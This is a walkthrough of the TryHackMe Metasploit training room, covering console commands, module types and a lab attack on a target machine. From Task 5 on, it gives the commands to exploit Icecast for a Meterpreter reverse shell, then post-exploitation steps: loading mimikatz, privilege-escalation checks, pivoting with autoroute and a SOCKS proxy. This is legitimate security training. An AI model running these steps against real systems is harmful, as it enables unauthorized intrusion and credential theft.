Metasploit - TryHackMe Room
The link for this lab is located here: https://tryhackme.com/room/rpmetasploit
In this room, we will learn how to use Metasploit - an incredible popular framework used by security professionals used to probe and exploit vulnerabilities.
Task 1 - Introduction
Metasploit is a powerful tool. Maintained by Rapid7, Metasploit is a collection of not only thoroughly tested exploits but also auxiliary and post-exploitation tools. Throughout this room, we explore the basics of using the framework and a few of the modules it includes.
Task 2 - Initializing
First things first, you need to initialize the database. To do that, use the "msfdb init" command
Before starting Metasploit, you can view some of the advanced options to trigger for starting the console via the "msfconsole -h" command
To start the Metasploit console, simply type "msfconsole". If you don't want the banner, simply add the "-q" option.
After metasploit has started, we can check that we are connected to the database via the "db_status" command.
Now that we are connected to the database, we can see that Metasploit uses a PostgreSQL database.
Task 3 - Rock ‘em to the Core [Commands]
On the Metasploit prompt, we can type the "help" command.
The help menu has a very short one-character alias which is "?".
Finding various modules we have is one of the most common commands we will leverage. The base command we use for searching is very simple - "search"
Once we have found the module, we use the "use" command to active that module.
If you want to view information about either a specific module or just the active one, use the "info" command
Metasploit also has a built-in netcat like function where we can make a quick connection with a host simply to verify that we can talk to it. This command is "connect"
If you wanted to display the banner ASCII art for fun, simply type "banner"
Two of the most used commands in Metasploit are "set" and "setg". The set command is used to change the value of a variable and the setg command is used to set the value of a global variable.
To view the variables you have changed, use the "get" command
If you wanted to change the value of a variable to null or no value, use the "unset" command
When performing a pen test, it is quite common to record your screen either for further review or for providing evidence of any actions taken. It is often coupled with the collection of console output to a file as it can be incredibly useful to grep for different pieces of information output to the screen.
The "spool" command can be used to set the console output to save to a file.
Leaving a Metasploit console running is not always convenient and it can be helpful to have all the previously set values load when starting up Metasploit. The "save" command can be used to store the settings/active datastores from Metasploit to a settings file.
Task 4 - Modules for Every Occasion

Metasploit consists of six core modules that make up the bulk of the tools you will utilize within it.
The most common module that is utilized is the "exploit" module which contains all of the exploit code in the Metasploit database.
The "payload" module is used hand in hand with the exploits - they contain the various bits of shellcode we send to have executed, following exploitation.
The "auxiliary" module is commonly used in scanning and verification tasks that verify whether a machine is vulnerable to a specific exploit.
One of the most common activities after exploitation is successful is looting and pivoting. The "post" module provides these capabilities to users.
Finally, the "nop" module is used with buffer overflow and ROP attacks - a more advanced module.
However, not every module is loaded by default. To load extra modules, use the simple "load" command.
Task 5 - Move That Shell
Up until this point, we haven't done anything physically. First, we can deploy the machine and start scanning it from inside the Metasploit framework itself using the following command - db_nmap -sV [IP]
Looking at the results, nmap identified the msrpc service running on port 135. To see what information we have collected in the database, we can use the "hosts" command inside msfconsole.
Or, we can try the "services" command aswell
Finally, we can try the "vulns" command.
It is worth noting that Metasploit will keep a track of discovered vulnerabilities. Now that we've scanned the machine, we can try connecting to it with a Metasploit payload.
First, we search for the target payload. In MSF5 and MSF6, you can simply type "use" followed by a unique string found within only the target exploit. For example - "use icecast"
Metasploit then uses the found payload and automatically fills in the full path - exploit/windows/http/icecast_header
While the "use" command with the unique string can be useful, it is NOT the exploit we want. Instead, try running the "search multi/handler" command
Once found, we can simply type "use 5" to use that specific payload. The "#" column specifies the number we can type out
Now, we can type the command "set PAYLOAD windows/meterpreter/reverse_tcp". This way, we can modify which payload we want to use with the exploit. Additionally, running the command "set LHOST [IP]" sets the IP to our VPN IP address.
Returning to the previous exploit by using "use icecast" we can then set the RHOSTS option to the target machine's IP to tell Metasploit which target to attack
Once the variables are set, you can run the exploit by typing "run"
Once the connection is established, we can list all the sessions using the command "sessions". Similiarly, we can interact with a target session using the command "sessions -i [number]"
Task 6 - We’re In, Now What?
Now that we have a shell on the machine, we can start some post-exploitation modules. First thing is the initial shell is NOT very stable. To attempt to move to a different process, we first list the processes using the "ps" command.
Then, to move to a different process we use the "migrate" command followed by the process ID of the running process we want to move to.
Sometimes the migration will fail because we do not have the specified privileges. To find out more information about the system to potentially escalate privileges, we can use the "getuid" command
To find out information about the system itself, we can run the "sysinfo" command
If we want to load mimikatz to use it, we use the "load kiwi" command
To figure out the privileges of our current user, we use the "getprivs" command
If we wanted to upload a file to the remote machine, we can use the "upload" command
If you want to run a Metasploit module, we use the "run" command
The "ipconfig" command can be run to figure out networking information and the interfaces on a remote machine.
We can run a few post exploitation modules from Metasploit. First, we can run the "/post/windows/gather/checkvm" command which determines if we are in a VM - useful for further pivoting.
Next we can try running "post/multi/recon/local_exploit_suggester" which checks for various exploits which we can run within our session to elevate our privileges.
Finally, we can try forcing RDP to be enabled - it won't work since we aren't admins but is good to know about
As a quick note, if you want to drop down into a normal system shell, simply use the "shell" command
Task 7 - Makin’ Cisco Proud
Lastly, we can take a look at the autorouting options available in Metasploit. While this victim machine does not have multiple network interfaces, it is good to know about.
Running the "run autoroute -h" pulls up the help menu for autoroute.
The "run autoroute -s 172.18.1.0 -n 255.255.255.0" command will add a route to the 172.18.1.0/24 network
Additionally, we can start a SOCKS5 proxy server out of this session. Backgrounding the meterpreter session and running the command "search server/socks" reveals the module
Once we have started a SOCKS server, we can modify the "/etc/proxychains.conf" file to include the new server. The "proxychains" prefix to any command will run them through the SOCKS5 server with proxychains